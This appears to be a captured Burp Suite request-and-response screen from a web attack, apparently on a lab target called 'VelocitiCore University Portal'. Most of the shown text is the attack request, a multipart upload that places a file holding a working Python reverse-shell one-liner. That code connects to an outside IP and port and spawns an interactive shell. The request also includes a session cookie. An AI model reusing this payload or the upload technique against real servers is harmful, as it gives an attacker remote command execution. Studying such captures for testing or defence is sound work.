 1 × 3 +
Send Cancel < > Burp AI Target: http://54.152.193.45:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 54.152.193.45:5000
3 Content-Length: 446
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://54.152.193.45:5000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuTXjUkoQgAnkH7KG
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://54.152.193.45:5000/upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eyJ1c2VybmFtZSI6ImRhbmllbCJ9.aTFWwQ.Ra3BCdIXsVo2htclmNxu3XOyzx4
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryuTXjUkoQgAnkH7KG
17 Content-Disposition: form-data; name="title"
18
19 asdasdasdd
20 ------WebKitFormBoundaryuTXjUkoQgAnkH7KG
21 Content-Disposition: form-data; name="file"; filename="python2.py"
22 Content-Type: application/octet-stream
23
24 import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s
.connect(("3.73.120.123",40001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
25 ------WebKitFormBoundaryuTXjUkoQgAnkH7KG--
26
Response
Pretty Raw Hex Render \n
VelocitiCore University Portal
Home Login Search Upload About
Upload Announcement
Announcement Title
e.g., Final Exam Schedule
Attach Document
Choose file No file chosen
Submit Announcement
✅ Uploaded to <a href='/uploads/python3.py'>here</a>
Inspector
Notes
Custom actions